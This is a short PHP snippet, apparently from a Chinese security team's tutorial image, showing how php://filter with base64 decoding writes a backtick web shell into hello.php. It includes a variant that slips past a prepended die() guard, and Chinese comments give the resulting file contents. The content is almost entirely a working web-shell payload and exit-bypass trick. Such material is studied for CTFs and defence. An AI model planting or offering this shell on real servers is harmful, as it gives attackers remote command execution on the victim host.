 1 <?php
2 file_put_contents('php://filter/write=convert.base64-decode/resource=hello.php',
3 'PD89QGAkX0dFVFtfXWA/Pg==');
4 // 之后会生成hello.php，文件内容为：<?=@`$_GET[_]`?>
5
6 file_put_contents('php://filter/write=convert.base64-decode/resource=hello.php',
7 '<?php die(\'stupid\'); ?>PD89QGAkX0dFVFtfXWA/Pg==');
8 // 之后会生成hello.php，文件内容为：¦•]‰ë-º˜•<?=@`$_GET[_]`?>
9 ?>
红日安全